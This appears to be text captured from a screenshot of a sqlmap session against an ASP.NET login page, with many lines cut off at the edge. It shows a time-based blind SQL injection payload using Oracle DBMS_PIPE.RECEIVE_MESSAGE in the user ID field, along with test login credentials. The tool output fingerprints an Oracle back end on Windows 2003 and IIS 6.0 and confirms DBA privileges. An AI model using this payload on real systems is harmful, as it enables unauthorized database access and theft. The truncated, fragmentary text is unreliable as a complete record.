 AmbmJzcDsgJm5ic3A7ICZuYnNwOyAmbmJzcDsgJm5ic3A7ICZuYnNwOyAmbmJzcDsg5Y+X55CG5o
+J5Y+K57Si6LWUZAICDxYCHgV2YWx1ZQUG55m75b2VZAIGDw8WBB8ABRbnlKjmiLflkI1URVNU5L
2Y5ZyoHgdWaXNpYmxlZ2RkAgUPDxYCHwNoZBYCAgIPFgIfAgUG6YCA5Ye6ZBgBBR5fX0NvbnRyb2x
VxdWlyZVBvc3RCYWNrS2V5X18WAwUFcmRvQ2gFBXJkb0VuBQVyZG9FbnQYe+vdkjsuQ10wwxpiH0Y
V/&strUserId=test' AND 6468=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(80)||CHR(
|CHR(81),5) AND 'JYgb'='JYgb&btnLogin=%B5%C7%C2%BC&strPassword=123456&rdoLan
oCh
---
[11:02:52] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[11:02:52] [INFO] testing if current user is DBA
[11:02:52] [WARNING] time-based comparison needs larger statistical model. Ma
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
'--time-sec')? [Y/n] y
current user is DBA:    True
[11:03:11] [INFO] fetched data logged to text files under '/usr/share/sqlmap/